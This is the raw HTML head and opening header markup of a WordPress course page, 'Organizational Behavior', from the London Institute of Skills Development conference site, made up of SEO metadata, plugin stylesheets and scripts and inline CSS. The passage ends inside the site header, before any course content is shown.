

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arintconferences.com/lisd/organizational-behavior/
body_size: 40628
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://arintconferences.com/lisd/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Organizational Behavior - LISD</title>
	<link rel="canonical" href="https://arintconferences.com/lisd/organizational-behavior/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Organizational Behavior - LISD" />
	<meta property="og:url" content="https://arintconferences.com/lisd/organizational-behavior/" />
	<meta property="og:site_name" content="LISD" />
	<meta property="article:modified_time" content="2022-03-14T12:58:33+00:00" />
	<meta property="og:image" content="https://arintconferences.com/lisd/wp-content/uploads/2020/04/LISD-Yoast-Logo.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arintconferences.com/lisd/organizational-behavior/","url":"https://arintconferences.com/lisd/organizational-behavior/","name":"Organizational Behavior - LISD","isPartOf":{"@id":"https://arintconferences.com/lisd/#website"},"datePublished":"2022-02-28T06:22:16+00:00","dateModified":"2022-03-14T12:58:33+00:00","breadcrumb":{"@id":"https://arintconferences.com/lisd/organizational-behavior/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://arintconferences.com/lisd/organizational-behavior/"]}]},{"@type":"BreadcrumbList","@id":"https://arintconferences.com/lisd/organizational-behavior/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arintconferences.com/lisd/"},{"@type":"ListItem","position":2,"name":"Organizational Behavior"}]},{"@type":"WebSite","@id":"https://arintconferences.com/lisd/#website","url":"https://arintconferences.com/lisd/","name":"LISD","description":"","publisher":{"@id":"https://arintconferences.com/lisd/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arintconferences.com/lisd/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://arintconferences.com/lisd/#organization","name":"London Institute of Skills Development UK","url":"https://arintconferences.com/lisd/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arintconferences.com/lisd/#/schema/logo/image/","url":"https://arintconferences.com/lisd/wp-content/uploads/2020/04/LISD-map-logo.png","contentUrl":"https://arintconferences.com/lisd/wp-content/uploads/2020/04/LISD-map-logo.png","width":136,"height":133,"caption":"London Institute of Skills Development UK"},"image":{"@id":"https://arintconferences.com/lisd/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LISD &raquo; Feed" href="https://arintconferences.com/lisd/feed/" />
<link rel="alternate" type="application/rss+xml" title="LISD &raquo; Comments Feed" href="https://arintconferences.com/lisd/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://arintconferences.com/lisd/wp-includes/css/dist/block-library/style.min.css?ver=16a987c1b2fc1e5f59296a29a38534c4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://arintconferences.com/lisd/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tc_custom_fields-fields-front-css' href='https://arintconferences.com/lisd/wp-content/plugins/custom-forms/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://arintconferences.com/lisd/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=16a987c1b2fc1e5f59296a29a38534c4' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://arintconferences.com/lisd/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tc-front-css' href='https://arintconferences.com/lisd/wp-content/plugins/tickera/css/front.css?ver=3.4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tc-elementor-sc-popup-css' href='https://arintconferences.com/lisd/wp-content/plugins/tickera/css/elementor-sc-popup.css?ver=3.4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://arintconferences.com/lisd/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//arintconferences.com/lisd/wp-content/uploads/pum/pum-site-styles.css?generated=1748678890&#038;ver=1.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://arintconferences.com/lisd/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://arintconferences.com/lisd/wp-content/themes/woodmart/css/base.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://arintconferences.com/lisd/wp-content/themes/woodmart-child/style.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_386875-css' href='https://arintconferences.com/lisd/wp-content/uploads/2024/11/xts-header_386875-1731129203.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://arintconferences.com/lisd/wp-content/uploads/2025/07/xts-theme_settings_default-1751607840.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPatua+One%3A400%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/tickera/js/custom.js?ver=3.4.9.6" id="tc-admin-js-js"></script>
<script type="text/javascript" id="tc-cart-js-extra">
/* <![CDATA[ */
var tc_ajax = {"ajaxUrl":"https:\/\/arintconferences.com\/lisd\/wp-admin\/admin-ajax.php","empty_cart_message":"Are you sure you want to remove all tickets from your cart?","success_message":"Ticket Added!","imgUrl":"https:\/\/arintconferences.com\/lisd\/wp-content\/plugins\/tickera\/images\/ajax-loader.gif","addingMsg":"Adding ticket to cart...","outMsg":"In Your Cart","cart_url":"https:\/\/arintconferences.com\/lisd\/tickets-cart\/","update_cart_message":"Please update your cart before to proceed.","empty_cart_confirmation":"Please confirm to remove all of the items from your cart.","tc_provide_your_details":"In order to continue you need to agree to provide your details.","tc_gateway_collection_data":"","tc_error_message":"Only customers aged 16 or older are permitted for purchase on this website","tc_show_age_check":"no","tc_field_error":"This field is required *","alphanumeric_characters_only":"Please use alphanumeric characters only."};
/* ]]> */
</script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/tickera/js/cart.js?ver=3.4.9.6" id="tc-cart-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https:\/\/arintconferences.com\/lisd";
var ihc_ajax_url = "https:\/\/arintconferences.com\/lisd\/wp-admin\/admin-ajax.php";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
var ihcStripeMultiply = "100";
/* ]]> */
</script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=1.3" id="ihc-front_end_js-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/tickera/js/jquery.validate.min.js?ver=3.4.9.6" id="tc-jquery-validate-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/themes/woodmart/js/device.min.js?ver=5.3.6" id="woodmart-device-js"></script>
<script></script><link rel="https://api.w.org/" href="https://arintconferences.com/lisd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arintconferences.com/lisd/wp-json/wp/v2/pages/10642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arintconferences.com/lisd/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arintconferences.com/lisd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farintconferences.com%2Flisd%2Forganizational-behavior%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arintconferences.com/lisd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farintconferences.com%2Flisd%2Forganizational-behavior%2F&#038;format=xml" />
<meta name='ump-token' content='fda2b5220b'><meta name="theme-color" content=""><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.online-section-one .ihc-level-item-link {
    text-align: center;
    background: #149388;
    padding: 12px 15px;
    border-radius: 25px;
    margin: 0 auto;
    width: 260px;
    color: white;
    text-transform: uppercase;
    font-weight: 600;
    transition:0.3s;
    margin-top: 35px;
}

.online-section-one .ihc-level-item-link:hover {
    background:#fab720;
}


.online-section-one {
    background: #f9f9f9;
    padding-top: 30px;
    padding-bottom: 30px;
    color: #000000;
}

.online-section-one .one-heading {
    margin-bottom: 5px;
}

.online-section-one .vc_column-inner {
    padding-top: 0 !important;
}

.online-image-section {
    padding-top: 225px;
    padding-bottom: 225px;
}

.features .first svg path {
    fill:#FF9803;
}

.features .second svg path {
    fill:#90ba1e;
}

.features .third svg path,
.features .third svg rect{
    fill:#0188d0;
}

.features .fourth svg path {
    fill:#04a388;
}

.features .first h4 {
    color:#FF9803;
}

.features .second h4 {
    color:#90ba1e;
}

.features .third h4 {
    color:#0188d0;
}

.features .fourth h4 {
    color:#04a388;
}

.features .first .woodmart-info-box {
    border:2px solid #FF9803;
}

.features .second .woodmart-info-box {
    border:2px solid #90ba1e;
}

.features .third .woodmart-info-box {
    border:2px solid #0188d0;
}

.features .fourth .woodmart-info-box {
    border:2px solid #04a388;
}

.type-section .inner-row1 {
    padding-top: 30px;
    padding-bottom: 30px;
    box-shadow: 0 5px 40px rgba(0,0,0,.12);
    border-radius: 5px;
    margin-top: -60px;
    background-color: #fff;
    margin-bottom: 30px;
}

.type-section .inner-row1 .vc_col-sm-3:not(:last-child) .vc_column-inner {
    border-right: solid 1px #e1e1e1;
}

.type-info h4.info-box-title {
    margin-bottom: 0;
}

.type-info p {
    text-align: left !important;
}

.type-section .inner-row1 .wpb_wrapper {
    display: flex;
    justify-content: center;
}

.vc_column-inner {
    padding-top: 15px !important;
}

.ol-info {
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    padding: 20px;
    transition: all 0.3s ease-in;
    cursor: pointer;
    margin-bottom: 15px !important;
}

.ol-info:hover {
    transform: translateY(-10px);
}

.gray-text {
    background-color: #f9f9f9;
    border-radius: 5px;
    padding: 15px;
}

.wpb_text_column ul {
    margin-bottom: 0px !important;
}

.title-wrapper {
    margin-bottom:12px !important;
}


@media only screen and (max-width: 767px) {
.one ul {
    column-count: 1 !important;
}
.woodmart-button-wrapper {
    margin-bottom: 15px;
}
.title-wrapper {
    margin-bottom: 0;
}
}</style><link rel="icon" href="https://arintconferences.com/lisd/wp-content/uploads/2019/04/LISD-favicon-retina-100x100.png" sizes="32x32" />
<link rel="icon" href="https://arintconferences.com/lisd/wp-content/uploads/2019/04/LISD-favicon-retina.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arintconferences.com/lisd/wp-content/uploads/2019/04/LISD-favicon-retina.png" />
<meta name="msapplication-TileImage" content="https://arintconferences.com/lisd/wp-content/uploads/2019/04/LISD-favicon-retina.png" />
<style>		
		
		</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1585381355731{margin-bottom: 0px !important;}.vc_custom_1646035024563{margin-bottom: 0px !important;}.vc_custom_1585674885275{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1607315726850{margin-bottom: 0px !important;}.vc_custom_1585301759860{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1585304643495{padding-top: 0px !important;}.vc_custom_1585979763699{padding-top: 0px !important;}.vc_custom_1585979772315{padding-top: 0px !important;}.vc_custom_1585979790604{padding-top: 0px !important;}.vc_custom_1585979797282{padding-top: 0px !important;}.vc_custom_1647262710194{margin-bottom: 0px !important;}.vc_custom_1647262091856{margin-bottom: 0px !important;}.vc_custom_1647262102959{margin-bottom: 0px !important;}.vc_custom_1647262119017{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
  // Add smooth scrolling to all links
  $("a").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 800, function(){
   
        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });
});
</script>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-10642 wp-theme-woodmart wp-child-theme-woodmart-child wrapper-full-width form-style-semi-rounded form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-tablet notifications-sticky btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light dropdowns-color-light wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://arintconferences.com/lisd/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://arintconferences.com/lisd/wp-content/uploads/2019/10/ARICON_LOGO.png" alt="LISD" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<div class="info-box-wrapper ">
				<div id="wd-697d3e47e96a9" class=" cursor-pointer woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- woodmart-bg- box-title-default new-logo "  onclick="window.location.href=&quot;https://londoninstitutesd.co.uk/&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
